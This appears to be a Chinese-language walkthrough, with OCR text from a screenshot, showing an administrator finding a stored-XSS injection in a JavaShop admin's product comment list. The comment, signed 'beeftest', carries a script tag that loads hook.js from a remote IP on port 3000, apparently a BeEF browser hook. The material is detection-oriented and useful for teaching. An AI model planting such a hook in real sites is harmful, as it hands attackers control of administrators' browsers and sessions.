 管理员查看该页面的源代码，其中网页的源代码中可以发现存在异常脚本代码的，右键网页，
点击“查看元素”，在右侧的搜索框搜索202.1.170.100，脚本里看到如下内容，如下图所示。
<script src=“http://202.1.170.100:3000/hook.js”></script>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.liandong.com:8080/javashop/admin/main.jsp
Google
Index of /
联动商城
v2.2.0
检查更新 关闭缓存 浏览网站 退出
商品 订单 会员 营销推广 设置 页面设置 统计报表 桌面
会员管理
会员列表
会员等级
商品评论
商品评论列表
购买咨询
评论人：匿名
相关文章：女
士专场，任我
选择!
发表时间：
[2019-03-14]
评论内容： [删除] [ 显示]
beeftest
回复用户评论：
控制台 HTML CSS 脚本 DOM 网络 Cookies
202.1.170.100
编辑 td.tableform < tr < tbody < table < div.input < body < html < iframe#a...e
<tr>
<td width="220px" style="vertical-align: top;">
<td class="tableform">
<h5>
<div class="division">
<h5>beeftest</h5>
<script src="http://202.1.170.100:3000
/hook.js">
</div>
<div class="division">
</td>
</tr>
</tbody>
样式 计算出的样式 布局 DOM
.input input.css (第 16 行)
table td
{
border-bottom: 1px dashed
#DEEFFB;
font-weight: bold;
letter-spacing: 2px;
padding: 6px 2px;
}
t_id=19 #3 (第 55
行)
background: none repeat scroll
0 0 #EFEFEF;
border-color: #DDDDDD #BEC6CE
#BEC6CE #DDDDDD;
border-style: solid;
完成
Fiddler: Disabled